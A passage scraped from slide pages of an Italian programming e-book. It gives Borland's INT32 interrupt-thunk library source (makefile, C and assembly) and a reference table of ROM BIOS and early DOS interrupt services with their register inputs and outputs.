
![i32t.obj: i32t.asm
tasm32 /ml /m2 i32t
int32.obj: int32.c
bcc32 -WX -c -w $(DEBUG) int32.c
int32.lib: $(LIB_DEP:PFX=)
tlib int32.lib @&&|
$(LIB_DEP:PFX=-+)
|
testint.exe: int32.lib testint.obj
tlink32 /ax $(DEBUG) /L$(MAKEDIR)..lib c0x32 testint,testint,,int32
dpmi32 cw32 import32
testint.obj: testint.c
bcc32 -WX -c -w $(DEBUG) testint.c
• INT32.H
#ifndef __INT32_H
#define __INT32_H
void * _makeInt32Thunk (void *proc, void *dsLoc, unsigned short chainSel,
unsigned long chainOffset);
#endif
• INT32.C
/*--------------------------------------------------------------------------*/
/* */
/* INT32.C - Source code for INT32.LIB */
/* */
/* Copyright (c) 1994 by Borland International */
/* All Rights Reserved */
/* */
/* This library allows interrupt handlers to be written in C or */
/* */
/* */
/* */
/* */
/*--------------------------------------------------------------------------*/
#include <stdlib.h>
#include <mem.h>
#include "int32.h"
extern char _interrupt32Thunk [];
extern int _interrupt32ThunkSize;
extern int _I32TdsLoadLabel;
extern int _I32TcallLabel;
extern int _I32TchainCmp;
extern int _I32TchainLabel;
extern int _I32TchainOffset;
extern int _I32TchainSel;
static int interrupt32ThunkSize = (int)&_interrupt32ThunkSize;
static int I32TdsLoadLabel = (int)&_I32TdsLoadLabel;](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-226-2048.jpg)
![static int I32TcallLabel = (int)&_I32TcallLabel;
static int I32TchainCmp = (int)&_I32TchainCmp;
static int I32TchainLabel = (int)&_I32TchainLabel;
static int I32TchainOffset = (int)&_I32TchainOffset;
static int I32TchainSel = (int)&_I32TchainSel;
#define adjust(where,what) (*(char**)(thunk + (where))) += (what)
#define stampDD(where,what) *(void**)(thunk + (where)) = (what)
#define stampDW(where,what) *(unsigned short *)(thunk + (where)) = (what)
void * _makeInt32Thunk (void *proc, void *dsLoc, unsigned short chainSel,
unsigned long chainOffset)
{
char *thunk;
thunk = (char *)malloc (interrupt32ThunkSize);
if (thunk)
{
memcpy (thunk, _interrupt32Thunk, interrupt32ThunkSize);
stampDD (I32TdsLoadLabel, dsLoc);
stampDD (I32TcallLabel, (char *)(((char *)proc) - (thunk +
I32TcallLabel + 4)));
adjust (I32TchainCmp, ((unsigned long)thunk) - ((unsigned
long)_interrupt32Thunk));
adjust (I32TchainLabel, ((unsigned long)thunk) - ((unsigned
long)_interrupt32Thunk));
stampDD (I32TchainOffset, (void *)chainOffset);
stampDW (I32TchainSel, chainSel);
}
return thunk;
}
• INT32.ASM
.386p
locals
_DATA segment dword public 'DATA' use32
assume cs:_DATA
dummy proc near
@@startThunk label byte
PUBLIC __interrupt32Thunk
__interrupt32Thunk label byte
push eax
push ebx
push ecx
push edx
push es
push ds
push esi
push edi
push ebp
mov ds, word ptr cs:[012345678h]](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-227-2048.jpg)
![PUBLIC __I32TdsLoadLabel
__I32TdsLoadLabel EQU $ - @@startThunk - 4
db 0e8h
dd 0
PUBLIC __I32TcallLabel
__I32TcallLabel EQU $ - @@startThunk - 4
pop ebp
pop edi
pop esi
pop ds
pop es
pop edx
pop ecx
pop ebx
pop eax
cmp dword ptr chainOffset, 0
PUBLIC __I32TchainCmp
__I32TchainCmp EQU $ - @@startThunk - 5
jne @@chain
@@iret:
iret
@@chain:
jmp fword ptr [chainOffset]
PUBLIC __I32TchainLabel
__I32TchainLabel EQU $ - @@startThunk - 4
PUBLIC __I32TchainOffset
__I32TchainOffset EQU $ - @@startThunk
chainOffset label dword
dd 0
PUBLIC __I32TchainSel
__I32TchainSel EQU $ - @@startThunk
dw 0
PUBLIC __interrupt32ThunkSize
__interrupt32ThunkSize EQU $ - @@startThunk
dummy endp
_DATA ends
end
Non mi prolungherò nella teoria anche se di fatto non è per nulla complicata.
Alcuni interrupts svolgono più funzioni le quali vengono selezionate inserendo
dentro ad appositi registri i valori idonei.
Generalmente AX nel passaggio di valori legati al tipo di funzione richiesta ha
un ruolo primario.
Inoltre gli interrupts si attengono alle regole generali delle funzioni ovvero
spesso possiedono argomenti in ingresso e molte volte restituiscono determinati
valori.](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-228-2048.jpg)
![Nella tabella seguente sono riportati i servizi d’interrupts e gli usi dei
registri.
INTERRUPTS ROM BIOS
• ROM PRINT SCREEN SERVICE [int 05]
in: none
out: 0050:0000 = status code
00 = ready
01 = busy
FF = previous operation not completed successfully
• ROM VIDEO SERVICES [int 10]
WRITE VIDEO MODE - rom_vid
in: ah = wr_vid_mode [00]
al = mode 00 = 40 X 25 text 16 grey
01 = 40 X 25 text 16/8 color |
02 = 80 X 25 text 16 grey |
03 = 80 X 25 text 16/8 color | CGA
04 = 320 X 200 graphics 4 color |
05 = 320 X 200 graphics 4 grey |
06 = 640 X 200 graphics b/w /
07 = 80 X 25 text b/w | MDA
08 = 160 X 200 graphics 16 color
09 = 320 X 200 graphics 16 color | PC-JR
0A = 640 X 200 graphics 4 color /
0D = 320 X 200 graphics 16 color
0E = 640 X 200 graphics 16 color | EGA
0F = 640 X 350 graphics 4 color /
out: none
WRITE CURSOR SIZE - rom_vid
in: ah = wr_cur_size [01]
ch = start line CGA = 0 to 7, default = 6, 7
cl = end line MDA = 0 to 13, default = 12, 13
out: none
notes: Setting ch bit 5 causes cursor to disappear. If start line
is less than end line, a normal single part cursor is created.
If start line is greater than end line, a two part cursor is
created.
WRITE CURSOR POSITION - rom_vid
in: ah = wr_cur_pos [02]
bh = page (0 for graphics modes)
dh = row
dl = col
out: none
notes: Writing cursor to an off screen position causes it to
disappear.
READ CURSOR POSITION - rom_vid
in: ah = rd_cur_pos [03]
out: bh = page (0 for graphics modes)
ch = start line
cl = end line
dh = row
dl = col
READ LIGHT PEN POSITION - rom_vid](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-229-2048.jpg)
![in: ah = rd_pen_pos [04]
out: ah = pen trigger switch
1 = triggered
0 = not triggered
bx = pixel col
ch = pixel row
dh = char row
dl = char col
WRITE ACTIVE PAGE - rom_vid
in: ah = wr_act_page [05]
al = page
out: none
PC-JR WRITE ACTIVE PAGE - rom_vid
in: ah = wr_act_page [05]
al = 80
out: bh = CRT reg
bl = CPU reg
in: ah = wr_act_page [05]
al = 81
bl = CPU reg
out: bh = CRT reg
bl = CPU reg
in: ah = wr_act_page [05]
al = 82
bh = CRT reg
out: bh = CRT reg
bl = CPU reg
in: ah = wr_act_page [05]
al = 83
bh = CRT reg
bl = CPU reg
out: bh = CRT reg
bl = CPU reg
SCROLL WINDOW UP - rom_vid
in: ah = scroll_up [06]
al = lines (0 = all)
bh = color attribute
bit 7 = blink
bit 6 = backgnd red
bit 5 = backgnd green
bit 4 = backgnd blue
bit 3 = foregnd intensity
bit 2 = foregnd red
bit 1 = foregnd green
bit 0 = foregnd blue
ch = upper row
cl = left col
dh = lower row
dl = right col
out: none
SCROLL WINDOW DOWN - rom_vid
in: ah = scroll_down [07]
al = lines (0 = all)
bh = color attribute (see scroll_up)
ch = upper row](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-230-2048.jpg)
![cl = left col
dh = lower row
dl = right col
out: none
READ CHARACTER AND ATTRIBUTE - rom_vid
in: ah = rd_char_attr [08]
bh = page
out: al = char
ah = color attribute (see scroll_up)
WRITE CHARACTER AND ATTRIBUTE - rom_vid
in: ah = wr_char_attr [09]
al = char
bh = page
bl = color attribute (see scroll_up)
cx = chars
out: none
notes: Cursor is not moved.
WRITE CHARACTER - rom_vid
in: ah = wr_char [0A]
al = char
bh = page
bl = graphics mode color
cx = chars
out: none
notes: Cursor is not moved.
WRITE COLOR PALETTE - rom_vid
in: ah = wr_col_pal [0B]
bh = palette id
bl = color
out: none
WRITE PIXEL - rom_vid
in: ah = wr_pixel [0C]
al = color
cx = pixel col
dl = pixel row
out: none
READ PIXEL - rom_vid
in: ah = rd_pixel [0D]
cx = pixel col
dl = pixel row
out: al = color
WRITE TTY CHARACTER - rom_vid
in: ah = wr_tty [0E]
al = char
bl = graphics mode color
out: none
READ VIDEO MODE - rom_vid
in: ah = rd_vid_mode [0F]
out: ah = width in chars
al = video mode
bh = page (0 for graphics modes)
PC-JR WRITE COLOR PALETTE REGISTER - rom_vid
in: ah = wr_pal_reg [10]](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-231-2048.jpg)
![al = 00
bh = palette value
bl = palette reg
out: none
in: ah = wr_pal_reg [10]
al = 01
bh = border color
out: none
PC-AT WRITE STRING - rom_vid
in: ah = wr_string [13]
al = cursor movement switch
00 = no
01 = yes
bl = color attribute (see scroll_up)
bh = page
dx = start cursor position
cx = string length
es:bp = string pointer
out: none
• ROM EQUIPMENT SERVICE [int 11]
in: none
out: ax bit settings = equipment list
0 = disk drive
1 = math coprocessor
2,3 = system board RAM in 16k blocks
4,5 = initial video mode
00 = unused
01 = 40 X 25 color
10 = 80 X 25 color
11 = 80 X 25 b/w
6,7 = number of disk drives
8 = DMA not present
9,10,11 = number of RS232 cards in system
12 = game I/O present
13 = serial printer present
14,15 = number of printers present
rom_mem ROM MEMORY SIZE SERVICE [int 12]
in: none
out: ax = size in K
• ROM DISKETTE SERVICES [int 13]
RESET DISKETTE SYSTEM - rom_disk
in: ah = rst_disk [00]
out: none
READ DISKETTE STATUS - rom_disk
in: ah = rd_disk_stat [01]
out: al = return code
01 = bad command
02 = address mark not found
03 = write protected
04 = sector not found
06 = no disk
08 = DMA overrun](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-232-2048.jpg)
![09 = DMA across 64K boundary
10 = bad CRC
20 = controller failed
40 = seek failed
80 = time out
READ DISKETTE SECTOR - rom_disk
in: ah = rd_disk_sect [02]
al = sectors to read
ch = track
cl = sector
dh = head
dl = drive
es:bx = buffer pointer
out: cf = error
ah = return code (see rd_disk_stat)
al = sectors read
WRITE DISKETTE SECTOR - rom_disk
in: ah = wr_disk_sect [03]
al = sectors to write
ch = track
cl = sector
dh = head
dl = drive
es:bx = buffer pointer
out: cf = error
ah = return code (see rd_disk_stat)
al = sectors written
VERIFY DISKETTE SECTOR - rom_disk
in: ah = ver_disk_sect [04]
al = sectors to verify
ch = track
cl = sector
dh = head
dl = drive
es:bx = buffer pointer
out: cf = error
ah = return code (see rd_disk_stat)
al = sectors verified
FORMAT DISKETTE TRACK - rom_disk
in: ah = fmt_disk_trk [05]
al = sectors to format
ch = track
cl = sector
dh = head
dl = drive
es:bx = four byte address field pointer
byte 1 = track
byte 2 = head
byte 3 = sector
byte 4 = bytes/sector
out: cf = error
ah = return code (see rd_disk_stat)
al = sectors formatted
PC-AT READ DISKETTE PARAMETERS - rom_disk
in: ah = rd_disk_parm [08]
out: cf = error
ah = return code (see rd_disk_stat)](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-233-2048.jpg)
![dl = drives
dh = max sides
cl = max sectors
ch = max tracks
PC-AT INITIALIZE DISKETTE PARAMETERS - rom_disk
in: ah = init_disk_parm [09]
out: cf = error
ah = return code (see rd_disk_stat)
int 41 vector points to drive 0 table
int 46 vector points to drive 1 table
PC-AT READ DISKETTE LONG - rom_disk [0A]
in: ah = rd_disk_long
ch = cylinder
cl = sector
dh = head
dl = drive
es:bx = buffer pointer
out: cf = error
ah = return code (see rd_disk_stat)
PC-AT WRITE DISKETTE LONG - rom_disk
in: ah = wr_disk_long [0B]
ch = sector
dh = head
dl = drive
es:bx = buffer pointer
out: cf = error
ah = return code (see rd_disk_stat)
PC-AT SEEK DISKETTE TRACK - rom_disk
in: ah = disk_seek [0C]
ch = sector
dh = head
dl = drive
es:bx = buffer pointer
out: cf = error
ah = return code (see rd_disk_stat)
PC-AT ALTERNATE DISKETTE RESET - rom_disk
in: ah = alt_reset_disk [0D]
dl = drive
out: cf = error
ah = return code (see rd_disk_stat)
PC-AT TEST FOR DISKETTE READY - rom_disk
in: ah = test_disk_rdy [10]
dl = drive
out: cf = error
ah = return code (see rd_disk_stat)
PC-AT RECALIBRATE DISKETTE - rom_disk
in: ah = recal_disk [11]
dl = drive
out: cf = error
ah = return code (see rd_disk_stat)
PC-AT DISKETTE DIAGNOSTICS - rom_disk
in: ah = disk_diag [14]
out: cf = error
ah = return code (see rd_disk_stat)](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-234-2048.jpg)
![PC-AT READ DISKETTE TYPE - rom_disk
in: ah = rd_disk_type [15]
dl = drive
out: ah = disk type
00 = no disk
01 = disk, no change detector present
02 = disk, change detector present
03 = fixed disk
cx,dx = number of 512 byte sectors
PC-AT CHANGE DISKETTE STATUS - rom_disk
in: ah = chg_disk_stat [16]
out: ah = change status
00 = no change
01 = change
dl = drive
PC-AT WRITE DISKETTE TYPE - rom_disk
in: ah = wr_disk_type [17]
al = disk type
00 = no disk
01 = regular disk in regular drive
02 = high capacity disk in high capacity drive
out: none
• ROM SERIAL PORT SERVICES [int 14]
INITIALIZE SERIAL PORT - rom_serial
in: ah = init_port [00]
al bit settings = port configuration
0,1 = word length
10 = 7 bits
11 = 8 bits
2 = stop bits
0 = 1
1 = 2
3,4 = parity
00 = none
01 = odd
10 = none
11 = even
5,6,7 = baud rate
000 = 110
001 = 150
010 = 300
011 = 600
100 = 1200
101 = 2400
110 = 4800
111 = 9600 (4800 on PC-JR)
dx = port
out: ah bits = usar/t status
0 = data ready
1 = overrun error
2 = parity error
3 = framing error
4 = break detect
5 = tx ready
6 = tx empty
7 = timeout](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-235-2048.jpg)
![al bits = modem status
0 = delta CTS
1 = delta DSR
2 = trailing edge ring detected
3 = delta carrier detect
4 = CTS
5 = DSR
6 = ring detect
7 = carrier detect
TRANSMIT CHARACTER - rom_serial
in: ah = tx_char [01]
al = char
dx = port
out: ah bits = usar/t status (see init_port)
al bits = modem status (see init_port)
RECEIVE CHARACTER - rom_serial
in: ah = rx_char [02]
dx = port
out: al = char
ah bits = usar/t status (see init_port)
READ SERIAL PORT STATUS - rom_serial
in: ah = rd_port_stat [03]
out: ax bits = status (see init_port)
• ROM DEVICE SERVICES [int 15]
TURN CASSETTE MOTOR ON - rom_dev
in: ah = cass_on [00]
out: none
TURN CASSETTE MOTOR OFF - rom_dev
in: ah = cass_off [01]
out: none
READ CASSETTE DATA BLOCK - rom_dev
in: ah = cass_rd [02]
cx = byte count
es:bx = buffer pointer
out: cf = error
dx = byte count
es:bx = pointer past last byte
WRITE CASSETTE DATA BLOCK - rom_dev
in: ah = cass_wr [03]
cx = byte count
es:bx = buffer pointer
out: es:bx = pointer past last byte
PC-AT OPEN DEVICE - rom_dev
in: ah = open_dev [80]
bx = id
cx = process type
out: none
PC-AT CLOSE DEVICE - rom_dev
in: ah = close_dev [81]](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-236-2048.jpg)
![bx = device id
cx = process type
out: none
PC-AT TERMINATE DEVICE - rom_dev
in: ah = term_dev [82]
bx = device id
out: none
PC-AT EVENT WAIT - rom_dev
in: ah = event_wait [83]
al = subservice
0 = set interval
1 = cancel
es:bx = buffer pointer
cx,dx = microseconds to wait
out: none
PC-AT JOYSTICK - rom_dev
in: ah = joystick [84]
dl = 0
out: al = current switch settings
PC-AT Sys Req KEY - rom_dev
in: ah = sys_req [85]
al = switch
00 = press
01 = break
out: none
PC-AT WAIT - rom_dev
in: ah = wait [86]
cx,dx = microseconds to wait
out: none
PC-AT MOVE BLOCK - rom_dev
in: ah = move_block [87]
cx = words to move
es:si = table pointer
out: none
PC-AT READ EXTENDED MEMORY SIZE - rom_dev
in: ah = rd_ext_mem [88]
out: none
PC-AT SWITCH TO VIRTUAL MEMORY - rom_dev
in: ah = virtual_mem [89]
out: none
PC-AT DEVICE BUSY LOOP - rom_dev
in: ah = dev_busy [90]
al = type code
out: none
PC-AT SET FLAG AND COMPLETE SERVICE - rom_dev
in: ah = complete_int [91]
al = type code
out: none
• ROM KEYBOARD SERVICES [int 16]](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-237-2048.jpg)
![READ KEYBOARD - rom_key
in: ah = rd_key [00]
out: ah = scan code
al = char code
TEST KEYBOARD - rom_key
in: ah = test_key [01]
out: zf = key ready
out: ah = scan code
al = char code
READ SHIFT STATUS - rom_key
in: ah = rd_shift [02]
out: al bits = shift status
0 = right shift
1 = left shift
2 = ctrl
3 = alt
4 = scroll lock
5 = num lock
6 = caps lock
7 = insert
PC-JR TYPEMATIC DELAY - rom_key
in: ah = key_delay [03]
al = operation code
00 = reset delays
01 = increase initial delay
02 = increase continue delay
03 = increase both delays
04 = turn off typematic
out: none
PC-JR KEYBOARD CLICK - rom_key
in: ah = key_click [04]
al = operation code
00 = click off
01 = click on
out: none
• ROM PRINTER SERVICES [int 17]
PRINT CHARACTER - rom_print
in: ah = print_char [00]
al = char
out: ah bits = return code
0 = timeout
1 = unused
2 = unused
3 = I/O error
4 = selected
5 = no paper
6 = ack
7 = not busy
INITIALIZE PRINTER - rom_print
in: ah = init_print [01]
out: ah bits = return code (see print_char)
READ PRINTER STATUS - rom_print
in: ah = rd_print_stat [02]](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-238-2048.jpg)
![out: ah bits = return code (see print_char)
• ROM START BASIC SERVICE [int 18]
• ROM REBOOT SERVICE [int 19]
• ROM REAL TIME CLOCK SERVICES [int 1A]
READ CLOCK COUNT - rom_time
in: ah = rd_count [00]
out: al = midnight
cx:dx = ticks
WRITE CLOCK COUNT - rom_time
in: ah = wr_count [01]
cx:dx = ticks
out: none
PC-AT READ TIME - rom_time
in: ah = rd_time [02]
out: ch = hours
cl = minutes
dh = seconds
PC-AT WRITE TIME - rom_time
in: ah = wr_time [03]
ch = hours
cl = minutes
dh = seconds
out: none
PC-AT READ DATE - rom_time
in: ah = rd_date [04]
out: dl = day
dh = month
cl = year
ch = century (19/20)
PC-AT WRITE DATE - rom_time
in: ah = wr_date [05]
dl = day
dh = month
cl = year
ch = century (19/20)
out: none
PC-AT SET ALARM - rom_time
in: ah = set_alarm [06]
ch = hours
cl = minutes
dh = seconds
out: none
notes: place alarm handler address in int 4A vector
PC-AT RESET ALARM - rom_time [07]
in: ah = reset_alarm
out: none](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-239-2048.jpg)
![I seguenti invece sono servizi del DOS quasi tutti inseriti dentro agli
interrupts 20 e 21.
DOS
---
• DOS PROGRAM TERMINATION SERVICE [int 20]
• DOS FUNCTION SERVICES [int 21]
DOS1 - TERMINATE PROGRAM - dos_func
in: ah = term [00]
out: none
DOS1 - KEYBOARD INPUT WITH ECHO - dos_func
in: ah = key_in_echo [01]
out: al = char
DOS1 - DISPLAY OUTPUT - dos_func
in: ah = disp_out [02]
dl = char
out: none
DOS1 - SERIAL INPUT - dos_func
in: ah = serial_in [03]
out: al = char
DOS1 - SERIAL OUTPUT - dos_func
in: ah = serial_out [04]
dl = char
DOS1 - PRINTER OUTPUT - dos_func
in: ah = printer_out [05]
dl = char
DOS1 - DIRECT CONSOLE I/O - dos_func
